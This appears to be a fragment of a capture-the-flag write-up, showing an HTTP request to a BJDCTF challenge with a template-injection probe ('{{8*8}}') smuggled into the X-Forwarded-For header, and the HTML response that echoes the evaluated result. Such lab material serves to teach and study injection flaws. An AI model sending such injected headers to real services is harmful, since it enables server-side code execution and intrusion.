 Host: node3.buuoj.cn:26871
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: td_cookie=658706006
Upgrade-Insecure-Requests: 1
X-Forwarded-For:0.0.0.1{{8*8}}
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false"
style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : 0.0.0.164
</h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
</div>
</body>